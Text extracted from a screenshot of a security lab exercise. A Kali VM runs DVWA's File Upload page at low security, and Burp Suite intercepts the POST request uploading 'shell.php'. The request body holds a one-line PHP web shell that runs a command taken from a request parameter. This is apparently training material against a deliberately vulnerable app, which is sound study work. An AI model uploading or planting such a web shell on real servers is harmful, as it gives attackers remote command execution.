 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Damn Vulnerable Web Ap
Not secure | 192.168.60.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.60.101:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.60.101
3 Content-Length: 435
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.60.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1RVF357mrStUr9A0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.60.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=029c14fbeae98cb1803b3b8f01fb021f
14 Connection: close
15
16 ------WebKitFormBoundary1RVF357mrStUr9A0
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary1RVF357mrStUr9A0
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]): ?>
25
26 ------WebKitFormBoundary1RVF357mrStUr9A0
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary1RVF357mrStUr9A0--
31
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
1 2 3 4
10.96.0.3 19:58
CTRL (DESTRA)